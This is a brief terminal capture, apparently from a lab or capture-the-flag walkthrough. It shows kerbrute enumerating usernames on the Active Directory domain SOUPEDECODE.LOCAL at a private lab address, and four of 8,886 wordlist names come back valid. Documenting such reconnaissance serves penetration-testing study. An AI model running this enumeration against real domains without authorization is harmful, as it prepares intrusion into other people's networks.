 [root@kali] /home/kali/DC02
❯ kerbrute userenum -d SOUPEDECODE.LOCAL ../Desktop/fuzzDicts/userNameDict/user.txt  --dc 192.168.56.126
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/02/25 - Ronnie Flathers @ropnop
2025/03/02 19:01:34 >  Using KDC(s):
2025/03/02 19:01:34 >   192.168.56.126:88
2025/03/02 19:01:34 >  [+] VALID USERNAME:       admin@SOUPEDECODE.LOCAL
2025/03/02 19:01:34 >  [+] VALID USERNAME:       ADMIN@SOUPEDECODE.LOCAL
2025/03/02 19:01:34 >  [+] VALID USERNAME:       Administrator@SOUPEDECODE.LOCAL
2025/03/02 19:01:34 >  [+] VALID USERNAME:       charlie@SOUPEDECODE.LOCAL
2025/03/02 19:01:35 >  Done! Tested 8886 usernames (4 valid) in 0.612 seconds